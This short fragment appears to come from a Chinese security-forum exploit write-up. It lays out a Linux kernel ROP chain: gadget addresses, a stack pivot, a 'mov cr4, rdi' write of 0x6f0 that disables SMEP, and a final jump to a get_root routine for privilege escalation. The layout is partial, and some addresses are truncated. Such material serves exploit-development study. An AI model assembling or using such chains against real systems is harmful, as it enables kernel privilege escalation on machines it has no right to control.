 0xffffffff813b5122：
xchg eax, esp ; ret 0x4881
rsp
0x813b5122 :
push rbp ; pop rcx ; ret 0xe881
0x813b823a:
0x06f0
0x813b823a+ 8：
mov cr4, rdi ; pop rbp ; ret
0x813b823a+16：
0x813b51a2
0x813b823a+24：
&get_root
0x813b99ab:
pop rdi ; ret
先知社区